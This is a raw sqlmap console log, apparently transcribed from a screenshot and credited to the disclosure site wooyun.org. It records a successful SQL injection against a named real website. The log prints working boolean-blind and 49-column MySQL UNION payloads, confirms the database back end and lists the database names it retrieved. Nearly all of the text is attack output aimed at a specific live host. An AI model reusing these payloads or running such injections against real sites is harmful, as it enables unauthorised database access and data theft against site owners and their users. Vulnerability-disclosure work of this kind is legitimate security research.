 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:39:58] [INFO] target URL appears to have 49 columns in query
[20:41:04] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.yileyoo.com:80/programme_detail/101 and 1=1 AND 7009=700
9.html

    Type: UNION query
    Title: MySQL UNION query (NULL) - 49 columns
    Payload: http://www.yileyoo.com:80/programme_detail/101 and 1=-1050 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7161737471,0x415a527757794c46786
b,0x716b796271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
---
[20:45:09] [INFO] testing MySQL
[20:45:10] [INFO] confirming MySQL
[20:45:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:45:12] [INFO] fetching database names
[20:45:13] [INFO] the SQL query used returns 2 entries
[20:45:14] [INFO] retrieved: information_schema
[20:45:15] [INFO] retrieved: com_stnts_www
available databases [2]:
[*] com_stnts_www
[*] information_schema

[20:45:15] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.yileyoo.com'
www.wooyun.org